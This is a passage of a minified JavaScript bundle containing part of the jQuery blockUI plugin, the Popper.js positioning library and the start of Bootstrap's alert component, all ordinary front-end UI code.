\"px\""):t.setExpression("height","this.parentNode.offsetHeight + \"px\""),p?t.setExpression("width","jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + \"px\""):t.setExpression("width","this.parentNode.offsetWidth + \"px\""),M&&t.setExpression("left",M),T&&t.setExpression("top",T);else if(c.centerY)p&&t.setExpression("top","(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + \"px\""),t.marginTop=0;else if(!c.centerY&&p){var a=c.css&&c.css.top?parseInt(c.css.top,10):0;t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+a+") + \"px\"")}})}if(o&&(c.theme?F.find(".ui-widget-content").append(o):F.append(o),(o.jquery||o.nodeType)&&_(o).show()),(l||c.forceIframe)&&c.showOverlay&&N.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!o?B:t,H=o?B:t;c.showOverlay&&R._fadeIn(c.fadeIn,j),o&&F._fadeIn(c.fadeIn,H)}else c.showOverlay&&R.show(),o&&F.show(),c.onBlock&&c.onBlock.bind(F)();if(D(1,e,c),p?(u=F[0],f=_(c.focusableElements,u),c.focusInput&&setTimeout(L,20)):i(F[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){p?_.unblockUI(c):_(e).unblock(c)},c.timeout);_(e).data("blockUI.timeout",z)}}}function A(n,t){var i=n==window,l=_(n),a=l.data("blockUI.history"),d=l.data("blockUI.timeout"),c;d&&(clearTimeout(d),l.removeData("blockUI.timeout")),t=_.extend({},_.blockUI.defaults,t||{}),D(0,n,t),null===t.onUnblock&&(t.onUnblock=l.data("blockUI.onUnblock"),l.removeData("blockUI.onUnblock"));var p;p=i?_("body").children().filter(".blockUI").add("body > .blockUI"):l.find(">.blockUI"),t.cursorReset&&(1<p.length&&(p[1].style.cursor=t.cursorReset),2<p.length&&(p[2].style.cursor=t.cursorReset)),i&&(u=f=null),t.fadeOut?(c=p.length,p.stop().fadeOut(t.fadeOut,function(){0==--c&&e(p,a,t,n)})):e(p,a,t,n)}function e(e,t,o,n){var i=_(n);if(!i.data("blockUI.isBlocked")){e.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o);var s=_(document.body),r=s.width(),a=s[0].style.width;s.width(r-1).width(r),s[0].style.width=a}}function D(e,t,a){var n=t==window,i=_(t);if((e||(!n||u)&&(n||i.data("blockUI.isBlocked")))&&(i.data("blockUI.isBlocked",e),n&&a.bindEvents&&(!e||a.showOverlay))){e?_(document).bind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove",a,o):_(document).unbind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove",o)}}function o(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&u&&e.data.constrainTabKey){var t=f,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){L(n)},10),!1}var i=e.data,s=_(e.target);return s.hasClass("blockOverlay")&&i.onOverlayClick&&i.onOverlayClick(e),!!(0<s.parents("div."+i.blockMsgClass).length)||0===s.parents().children().filter("div.blockUI").length}function L(n){if(f){var e=f[!0===n?f.length-1:0];e&&e.focus()}}function i(r,e,t){var o=r.parentNode,n=r.style,i=(o.offsetWidth-r.offsetWidth)/2-a(o,"borderLeftWidth"),s=(o.offsetHeight-r.offsetHeight)/2-a(o,"borderTopWidth");e&&(n.left=0<i?i+"px":"0"),t&&(n.top=0<s?s+"px":"0")}function a(e,t){return parseInt(_.css(e,t),10)||0}_.fn._fadeIn=_.fn.fadeIn;var t=_.noop||function(){},l=/MSIE/.test(navigator.userAgent),r=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),d=(document.documentMode||0,_.isFunction(document.createElement("div").style.setExpression));_.blockUI=function(t){g(window,t)},_.unblockUI=function(t){A(window,t)},_.growlUI=function(e,t,a,o){var i=_("<div class=\"growlUI\"></div>");e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),void 0===a&&(a=3e3);var s=function(e){e=e||{},_.blockUI({message:i,fadeIn:"undefined"==typeof e.fadeIn?700:e.fadeIn,fadeOut:"undefined"==typeof e.fadeOut?1e3:e.fadeOut,timeout:"undefined"==typeof e.timeout?a:e.timeout,centerY:!1,showOverlay:!1,onUnblock:o,css:_.blockUI.defaults.growlCSS})};s(),i.css("opacity"),i.mouseover(function(){s({fadeIn:0,timeout:3e4});var e=_(".blockMsg");e.stop(),e.fadeTo(300,1)}).mouseout(function(){_(".blockMsg").fadeOut(1e3)})},_.fn.block=function(e){if(this[0]===window)return _.blockUI(e),this;var a=_.extend({},_.blockUI.defaults,e||{});return this.each(function(){var e=_(this);a.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==_.css(this,"position")&&(this.style.position="relative",_(this).data("blockUI.static",!0)),this.style.zoom=1,g(this,e)})},_.fn.unblock=function(e){return this[0]===window?(_.unblockUI(e),this):this.each(function(){A(this,e)})},_.blockUI.version=2.7,_.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var u=null,f=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],t):t(jQuery)}(),function(n,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):n.Popper=e()}(this,function(){"use strict";function ce(t){return t&&"[object Function]"==={}.toString.call(t)}function ue(n,e){if(1!==n.nodeType)return[];var t=window.getComputedStyle(n,null);return e?t[e]:t}function t(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function ge(n){if(!n||-1!==["HTML","BODY","#document"].indexOf(n.nodeName))return window.document.body;var e=ue(n),a=e.overflow,o=e.overflowX,i=e.overflowY;return /(auto|scroll)/.test(a+i+o)?n:ge(t(n))}function he(t){var e=t&&t.offsetParent,n=e&&e.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TD","TABLE"].indexOf(e.nodeName)&&"static"===ue(e,"position")?he(e):e:window.document.documentElement}function r(n){var e=n.nodeName;return"BODY"!==e&&("HTML"===e||he(n.firstElementChild)===n)}function p(t){return null===t.parentNode?t:p(t.parentNode)}function be(s,e){if(!s||!s.nodeType||!e||!e.nodeType)return window.document.documentElement;var t=s.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,o=t?s:e,i=t?e:s,n=document.createRange();n.setStart(o,0),n.setEnd(i,0);var a=n.commonAncestorContainer;if(s!==a&&e!==a||o.contains(i))return r(a)?a:he(a);var l=p(s);return l.host?be(l.host,e):be(s,p(e).host)}function d(a){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top",t="top"===e?"scrollTop":"scrollLeft",o=a.nodeName;if("BODY"===o||"HTML"===o){var i=window.document.documentElement,n=window.document.scrollingElement||i;return n[t]}return a[t]}function n(a,e){var t=2<arguments.length&&void 0!==arguments[2]&&arguments[2],o=d(e,"top"),i=d(e,"left"),n=t?-1:1;return a.top+=o*n,a.bottom+=o*n,a.left+=i*n,a.right+=i*n,a}function a(n,e){var t="x"===e?"Left":"Top",a="Left"==t?"Right":"Bottom";return+n["border"+t+"Width"].split("px")[0]+ +n["border"+a+"Width"].split("px")[0]}function s(n,e,t,a){return _(e["offset"+n],e["scroll"+n],t["client"+n],t["offset"+n],t["scroll"+n],G()?t["offset"+n]+a["margin"+("Height"===n?"Top":"Left")]+a["margin"+("Height"===n?"Bottom":"Right")]:0)}function ye(){var n=window.document.body,e=window.document.documentElement,t=G()&&window.getComputedStyle(e);return{height:s("Height",n,e,t),width:s("Width",n,e,t)}}function ve(t){return oe({},t,{right:t.left+t.width,bottom:t.top+t.height})}function xe(t){var e={};if(G())try{e=t.getBoundingClientRect();var c=d(t,"top"),i=d(t,"left");e.top+=c,e.left+=i,e.bottom+=c,e.right+=i}catch(t){}else e=t.getBoundingClientRect();var n={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},r="HTML"===t.nodeName?ye():{},p=r.width||t.clientWidth||n.right-n.left,s=r.height||t.clientHeight||n.bottom-n.top,u=t.offsetWidth-p,f=t.offsetHeight-s;if(u||f){var h=ue(t);u-=a(h,"x"),f-=a(h,"y"),n.width-=u,n.height-=f}return ve(n)}function c(t,e){var o=G(),i="HTML"===e.nodeName,r=xe(t),l=xe(e),s=ge(t),d=ue(e),a=+d.borderTopWidth.split("px")[0],p=+d.borderLeftWidth.split("px")[0],g=ve({top:r.top-l.top-a,left:r.left-l.left-p,width:r.width,height:r.height});if(g.marginTop=0,g.marginLeft=0,!o&&i){var f=+d.marginTop.split("px")[0],u=+d.marginLeft.split("px")[0];g.top-=a-f,g.bottom-=a-f,g.left-=p-u,g.right-=p-u,g.marginTop=f,g.marginLeft=u}return(o?e.contains(s):e===s&&"BODY"!==s.nodeName)&&(g=n(g,e)),g}function o(a){var e=window.document.documentElement,t=c(a,e),o=_(e.clientWidth,window.innerWidth||0),i=_(e.clientHeight,window.innerHeight||0),n=d(e),r=d(e,"left"),l={top:n-t.top+t.marginTop,left:r-t.left+t.marginLeft,width:o,height:i};return ve(l)}function u(n){var e=n.nodeName;return"BODY"!==e&&"HTML"!==e&&("fixed"===ue(n,"position")||u(t(n)))}function g(n,e,d,i){var r={top:0,left:0},g=be(n,e);if("viewport"===i)r=o(g);else{var s;"scrollParent"===i?(s=ge(t(n)),"BODY"===s.nodeName&&(s=window.document.documentElement)):"window"===i?s=window.document.documentElement:s=i;var b=c(s,g);if("HTML"===s.nodeName&&!u(g)){var l=ye(),f=l.height,m=l.width;r.top+=b.top-b.marginTop,r.bottom=f+b.top,r.left+=b.left-b.marginLeft,r.right=m+b.left}else r=b}return r.left+=d,r.top+=d,r.right-=d,r.bottom-=d,r}function l(n){var e=n.width,t=n.height;return e*t}function f(c,e,u,t,o){var n=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===c.indexOf("auto"))return c;var i=g(u,t,n,o),r={top:{width:i.width,height:e.top-i.top},right:{width:i.right-e.right,height:i.height},bottom:{width:i.width,height:i.bottom-e.bottom},left:{width:e.left-i.left,height:i.height}},s=Object.keys(r).map(function(t){return oe({key:t},r[t],{area:l(r[t])})}).sort(function(n,e){return e.area-n.area}),d=s.filter(function(n){var e=n.width,t=n.height;return e>=u.clientWidth&&t>=u.clientHeight}),a=0<d.length?d[0].key:s[0].key,p=c.split("-")[1];return a+(p?"-"+p:"")}function m(n,e,t){var a=be(e,t);return c(t,a)}function h(a){var e=window.getComputedStyle(a),t=parseFloat(e.marginTop)+parseFloat(e.marginBottom),o=parseFloat(e.marginLeft)+parseFloat(e.marginRight),i={width:a.offsetWidth+o,height:a.offsetHeight+t};return i}function v(n){var a={left:"right",right:"left",bottom:"top",top:"bottom"};return n.replace(/left|right|bottom|top/g,function(t){return a[t]})}function x(l,e,t){t=t.split("-")[0];var c=h(l),i={width:c.width,height:c.height},n=-1!==["right","left"].indexOf(t),r=n?"top":"left",p=n?"left":"top",s=n?"height":"width",d=n?"width":"height";return i[r]=e[r]+e[s]/2-c[s]/2,i[p]=t===p?e[p]-c[d]:e[v(p)],i}function S(n,e){return Array.prototype.find?n.find(e):n.filter(e)[0]}function e(n,a,t){if(Array.prototype.findIndex)return n.findIndex(function(n){return n[a]===t});var e=S(n,function(n){return n[a]===t});return n.indexOf(e)}function C(a,s,t){var i=void 0===t?a:a.slice(0,e(a,"name",t));return i.forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&ce(t)&&(s.offsets.popper=ve(s.offsets.popper),s.offsets.reference=ve(s.offsets.reference),s=t(s,e))}),s}function b(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=m(this.state,this.popper,this.reference),t.placement=f(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.offsets.popper=x(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position="absolute",t=C(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function y(n,a){return n.some(function(t){var e=t.name,n=t.enabled;return n&&e===a})}function T(a){for(var e=[!1,"ms","Webkit","Moz","O"],t=a.charAt(0).toUpperCase()+a.slice(1),o=0;o<e.length-1;o++){var s=e[o],i=s?""+s+t:a;if("undefined"!=typeof window.document.body.style[i])return i}return null}function w(){return this.state.isDestroyed=!0,y(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[T("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function E(n,e,t,a){var o="BODY"===n.nodeName,i=o?window:n;i.addEventListener(e,t,{passive:!0}),o||E(ge(i.parentNode),e,t,a),a.push(i)}function k(n,e,t,a){t.updateBound=a,window.addEventListener("resize",t.updateBound,{passive:!0});var o=ge(n);return E(o,"scroll",t.updateBound,t.scrollParents),t.scrollElement=o,t.eventsEnabled=!0,t}function D(){this.state.eventsEnabled||(this.state=k(this.reference,this.options,this.state,this.scheduleUpdate))}function A(n,a){return window.removeEventListener("resize",a.updateBound),a.scrollParents.forEach(function(t){t.removeEventListener("scroll",a.updateBound)}),a.updateBound=null,a.scrollParents=[],a.scrollElement=null,a.eventsEnabled=!1,a}function L(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=A(this.reference,this.state))}function I(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function P(n,e){Object.keys(e).forEach(function(t){var a="";-1!==["width","height","top","right","bottom","left"].indexOf(t)&&I(e[t])&&(a="px"),n.style[t]=e[t]+a})}function O(n,e){Object.keys(e).forEach(function(t){var a=e[t];!1===a?n.removeAttribute(t):n.setAttribute(t,e[t])})}function N(a,s,t){var o=S(a,function(t){var e=t.name;return e===s}),e=!!o&&a.some(function(n){return n.name===t&&n.enabled&&n.order<o.order});if(!e){var n="`"+s+"`";console.warn("`"+t+"` modifier is required by "+n+" modifier in order to work, be sure to include it before "+n+"!")}return e}function H(t){return"end"===t?"start":"start"===t?"end":t}function j(n){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],t=ae.indexOf(n),a=ae.slice(t+1).concat(ae.slice(0,t));return e?a.reverse():a}function W(l,e,t,o){var i=l.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),n=+i[1],r=i[2];if(!n)return l;if(0===r.indexOf("%")){var c;switch(r){case"%p":c=t;break;case"%":case"%r":default:c=o;}var p=ve(c);return p[e]/100*n}if("vh"===r||"vw"===r){var d;return d="vh"===r?_(document.documentElement.clientHeight,window.innerHeight||0):_(document.documentElement.clientWidth,window.innerWidth||0),d/100*n}return n}function R(l,c,t,e){var u=[0,0],o=-1!==["right","left"].indexOf(e),n=l.split(/(\+|\-)/).map(function(t){return t.trim()}),i=n.indexOf(S(n,function(t){return-1!==t.search(/,|\s/)}));n[i]&&-1===n[i].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,r=-1===i?[n]:[n.slice(0,i).concat([n[i].split(s)[0]]),[n[i].split(s)[1]].concat(n.slice(i+1))];return r=r.map(function(a,e){var i=(1===e?!o:o)?"height":"width",n=!1;return a.reduce(function(a,e){return""===a[a.length-1]&&-1!==["+","-"].indexOf(e)?(a[a.length-1]=e,n=!0,a):n?(a[a.length-1]+=e,n=!1,a):a.concat(e)},[]).map(function(n){return W(n,i,c,t)})}),r.forEach(function(n,e){n.forEach(function(t,a){I(t)&&(u[e]+=t*("-"===n[a-1]?-1:1))})}),u}function M(a,e){var t=e.offset,i=a.placement,n=a.offsets,r=n.popper,l=n.reference,s=i.split("-")[0],d;return d=I(+t)?[+t,0]:R(t,r,l,s),"left"===s?(r.top+=d[0],r.left-=d[1]):"right"===s?(r.top+=d[0],r.left+=d[1]):"top"===s?(r.left+=d[0],r.top-=d[1]):"bottom"===s&&(r.left+=d[0],r.top+=d[1]),a.popper=r,a}for(var z=Math.min,F=Math.floor,_=Math.max,B=["native code","[object MutationObserverConstructor]"],q=function(n){return B.some(function(e){return-1<(n||"").toString().indexOf(e)})},Y="undefined"!=typeof window,X=["Edge","Trident","Firefox"],U=0,V=0;V<X.length;V+=1)if(Y&&0<=navigator.userAgent.indexOf(X[V])){U=1;break}var K=Y&&q(window.MutationObserver),Q=K?function(a){var e=!1,s=0,r=document.createElement("span"),i=new MutationObserver(function(){a(),e=!1});return i.observe(r,{attributes:!0}),function(){e||(e=!0,r.setAttribute("x-index",s),++s)}}:function(n){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,n()},U))}},G=function(){return null==le&&(le=-1!==navigator.appVersion.indexOf("MSIE 10")),le},Z=function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")},J=function(){function n(a,e){for(var t=0,i;t<e.length;t++)i=e[t],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(a,i.key,i)}return function(e,t,a){return t&&n(e.prototype,t),a&&n(e,a),e}}(),ne=function(n,e,t){return e in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n},oe=Object.assign||function(n){for(var e=1,a;e<arguments.length;e++)for(var s in a=arguments[e],a)Object.prototype.hasOwnProperty.call(a,s)&&(n[s]=a[s]);return n},ie=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ae=ie.slice(3),se={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},re=function(){function a(e,t){var o=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};Z(this,a),this.scheduleUpdate=function(){return requestAnimationFrame(o.update)},this.update=Q(this.update.bind(this)),this.options=oe({},a.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e.jquery?e[0]:e,this.popper=t.jquery?t[0]:t,this.options.modifiers={},Object.keys(oe({},a.Defaults.modifiers,n.modifiers)).forEach(function(t){o.options.modifiers[t]=oe({},a.Defaults.modifiers[t]||{},n.modifiers?n.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return oe({name:t},o.options.modifiers[t])}).sort(function(n,e){return n.order-e.order}),this.modifiers.forEach(function(e){e.enabled&&ce(e.onLoad)&&e.onLoad(o.reference,o.popper,o.options,e,o.state)}),this.update();var i=this.options.eventsEnabled;i&&this.enableEventListeners(),this.state.eventsEnabled=i}return J(a,[{key:"update",value:function(){return b.call(this)}},{key:"destroy",value:function(){return w.call(this)}},{key:"enableEventListeners",value:function(){return D.call(this)}},{key:"disableEventListeners",value:function(){return L.call(this)}}]),a}(),le;return re.Utils=("undefined"==typeof window?global:window).PopperUtils,re.placements=ie,re.Defaults={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(c){var e=c.placement,t=e.split("-")[0],o=e.split("-")[1];if(o){var i=c.offsets,n=i.reference,r=i.popper,p=-1!==["bottom","top"].indexOf(t),s=p?"left":"top",d=p?"width":"height",a={start:ne({},s,n[s]),end:ne({},s,n[s]+n[d]-r[d])};c.offsets.popper=oe({},r,a[o])}return c}},offset:{order:200,enabled:!0,fn:M,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(a,r){var e=r.boundariesElement||he(a.instance.popper);a.instance.reference===e&&(e=he(e));var t=g(a.instance.popper,a.instance.reference,r.padding,e);r.boundaries=t;var i=r.priority,l=a.offsets.popper,n={primary:function(n){var e=l[n];return l[n]<t[n]&&!r.escapeWithReference&&(e=_(l[n],t[n])),ne({},n,e)},secondary:function(a){var e="right"===a?"left":"top",o=l[e];return l[a]>t[a]&&!r.escapeWithReference&&(o=z(l[e],t[a]-("right"===a?l.width:l.height))),ne({},e,o)}};return i.forEach(function(a){var e=-1===["left","top"].indexOf(a)?"secondary":"primary";l=oe({},l,n[e](a))}),a.offsets.popper=l,a},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(l){var e=l.offsets,t=e.popper,o=e.reference,i=l.placement.split("-")[0],n=F,r=-1!==["top","bottom"].indexOf(i),c=r?"right":"bottom",s=r?"left":"top",d=r?"width":"height";return t[c]<n(o[s])&&(l.offsets.popper[s]=n(o[s])-t[d]),t[s]>n(o[c])&&(l.offsets.popper[s]=n(o[c])),l}},arrow:{order:500,enabled:!0,fn:function(t,e){if(!N(t.instance.modifiers,"arrow","keepTogether"))return t;var o=e.element;if("string"==typeof o){if(o=t.instance.popper.querySelector(o),!o)return t;}else if(!t.instance.popper.contains(o))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var v=t.placement.split("-")[0],n=t.offsets,r=n.popper,p=n.reference,s=-1!==["left","right"].indexOf(v),d=s?"height":"width",a=s?"Top":"Left",l=a.toLowerCase(),f=s?"left":"top",m=s?"bottom":"right",c=h(o)[d];p[m]-c<r[l]&&(t.offsets.popper[l]-=r[l]-(p[m]-c)),p[l]+c>r[m]&&(t.offsets.popper[l]+=p[l]+c-r[m]);var g=p[l]+p[d]/2-c/2,u=ue(t.instance.popper,"margin"+a).replace("px",""),b=g-ve(t.offsets.popper)[l]-u;return b=_(z(r[d]-c,b),0),t.arrowElement=o,t.offsets.arrow={},t.offsets.arrow[l]=Math.round(b),t.offsets.arrow[f]="",t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(_,T){if(y(_.instance.modifiers,"inner"))return _;if(_.flipped&&_.placement===_.originalPlacement)return _;var t=g(_.instance.popper,_.instance.reference,T.padding,T.boundariesElement),o=_.placement.split("-")[0],E=v(o),S=_.placement.split("-")[1]||"",k=[];switch(T.behavior){case se.FLIP:k=[o,E];break;case se.CLOCKWISE:k=j(o);break;case se.COUNTERCLOCKWISE:k=j(o,!0);break;default:k=T.behavior;}return k.forEach(function(e,n){if(o!==e||k.length===n+1)return _;o=_.placement.split("-")[0],E=v(o);var i=_.offsets.popper,a=_.offsets.reference,s=F,r="left"===o&&s(i.right)>s(a.left)||"right"===o&&s(i.left)<s(a.right)||"top"===o&&s(i.bottom)>s(a.top)||"bottom"===o&&s(i.top)<s(a.bottom),l=s(i.left)<s(t.left),d=s(i.right)>s(t.right),c=s(i.top)<s(t.top),p=s(i.bottom)>s(t.bottom),u="left"===o&&l||"right"===o&&d||"top"===o&&c||"bottom"===o&&p,g=-1!==["top","bottom"].indexOf(o),f=!!T.flipVariations&&(g&&"start"===S&&l||g&&"end"===S&&d||!g&&"start"===S&&c||!g&&"end"===S&&p);(r||u||f)&&(_.flipped=!0,(r||u)&&(o=k[n+1]),f&&(S=H(S)),_.placement=o+(S?"-"+S:""),_.offsets.popper=oe({},_.offsets.popper,x(_.instance.popper,_.offsets.reference,_.placement)),_=C(_.instance.modifiers,_,"flip"))}),_},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(a){var e=a.placement,t=e.split("-")[0],o=a.offsets,i=o.popper,n=o.reference,r=-1!==["left","right"].indexOf(t),l=-1===["top","left"].indexOf(t);return i[r?"left":"top"]=n[t]-(l?i[r?"width":"height"]:0),a.placement=v(e),a.offsets.popper=ve(i),a}},hide:{order:800,enabled:!0,fn:function(n){if(!N(n.instance.modifiers,"hide","preventOverflow"))return n;var e=n.offsets.reference,t=S(n.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<t.top||e.left>t.right||e.top>t.bottom||e.right<t.left){if(!0===n.hide)return n;n.hide=!0,n.attributes["x-out-of-boundaries"]=""}else{if(!1===n.hide)return n;n.hide=!1,n.attributes["x-out-of-boundaries"]=!1}return n}},computeStyle:{order:850,enabled:!0,fn:function(r,e){var t=e.x,o=e.y,i=r.offsets.popper,n=S(r.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==n&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var p=void 0===n?e.gpuAcceleration:n,a=he(r.instance.popper),l=xe(a),g={position:i.position},f={left:F(i.left),top:F(i.top),bottom:F(i.bottom),right:F(i.right)},c="bottom"===t?"top":"bottom",m="right"===o?"left":"right",u=T("transform"),h,b;if(b="bottom"==c?-l.height+f.bottom:f.top,h="right"==m?-l.width+f.right:f.left,p&&u)g[u]="translate3d("+h+"px, "+b+"px, 0)",g[c]=0,g[m]=0,g.willChange="transform";else{var v="bottom"==c?-1:1,y="right"==m?-1:1;g[c]=b*v,g[m]=h*y,g.willChange=c+", "+m}var x={"x-placement":r.placement};return r.attributes=oe({},x,r.attributes),r.styles=oe({},g,r.styles),r.arrowStyles=oe({},r.offsets.arrow,r.arrowStyles),r},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return P(t.instance.popper,t.styles),O(t.instance.popper,t.attributes),t.arrowElement&&Object.keys(t.arrowStyles).length&&P(t.arrowElement,t.arrowStyles),t},onLoad:function(a,e,t,o,i){var n=m(i,e,a),s=f(t.placement,n,e,a,t.modifiers.flip.boundariesElement,t.modifiers.flip.padding);return e.setAttribute("x-placement",s),P(e,{position:"absolute"}),t},gpuAcceleration:void 0}}},re}),!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],t):t(n.bootstrap={},n.jQuery,n.Popper)}(this,function(xn,t,Ln){"use strict";function jn(a,t){for(var e=0,o;e<t.length;e++)o=t[e],o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(a,o.key,o)}function $n(a,t,e){return t&&jn(a.prototype,t),e&&jn(a,e),a}function o(a){for(var n=1;n<arguments.length;n++){var o=null==arguments[n]?{}:arguments[n],i=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(o).filter(function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),i.forEach(function(s){var t,r,l;t=a,l=o[r=s],r in t?Object.defineProperty(t,r,{value:l,enumerable:!0,configurable:!0,writable:!0}):t[r]=l})}return a}t=t&&t.hasOwnProperty("default")?t.default:t,Ln=Ln&&Ln.hasOwnProperty("default")?Ln.default:Ln;var Hn=function(a){function e(o){var t=this,e=!1;return a(this).one(d.TRANSITION_END,function(){e=!0}),setTimeout(function(){e||d.triggerTransitionEnd(t)},o),this}var d={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(n){var t=n.getAttribute("data-target");t&&"#"!==t||(t=n.getAttribute("href")||"");try{return 0<a(document).find(t).length?t:null}catch(e){return null}},getTransitionDurationFromElement:function(n){if(!n)return 0;var t=a(n).css("transition-duration");return parseFloat(t)?(t=t.split(",")[0],1e3*parseFloat(t)):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){a(e).trigger("transitionend")},supportsTransitionEnd:function(){return!0},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(l,t,e){for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var i=e[n],r=t[n],s=r&&d.isElement(r)?"element":(o=r,{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(i).test(s))throw new Error(l.toUpperCase()+": Option \""+n+"\" provided type \""+s+"\" but expected type \""+i+"\".")}var o}};return a.fn.emulateTransitionEnd=e,a.event.special[d.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(e){if(a(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},d}(t),i=(On="alert",Wn="."+(Nn="bs.alert"),Rn=(Pn=t).fn[On],zn={CLOSE:"close"+Wn,CLOSED:"closed"+Wn,CLICK_DATA_API:"click"+Wn+".data-api"},Mn="alert",Fn="fade",Bn="show",qn=function(){function a(e){this._element=e}var e=a.prototype;return e.close=function(n){var 